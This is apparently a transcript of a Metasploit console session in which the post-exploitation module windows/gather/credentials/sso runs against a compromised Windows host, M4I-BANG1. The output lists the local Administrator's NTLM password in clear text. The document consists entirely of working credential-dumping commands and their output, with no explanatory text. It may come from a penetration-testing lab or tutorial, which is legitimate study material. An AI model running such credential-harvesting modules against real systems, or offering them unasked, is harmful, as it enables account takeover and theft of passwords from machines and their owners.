 msf5 > use post/windows/gather/credentials/sso
msf5 post(windows/gather/credentials/sso) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/credentials/sso) > run -j
[*] Post module running as background job 6.
[*] Running module against M4I-BANG1
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;134029 NTLM M4I-BANG1 Administrator !@#$%^&*(123456789
0;134029 NTLM M4I-BANG1 Administrator n.a. (tspkg KO)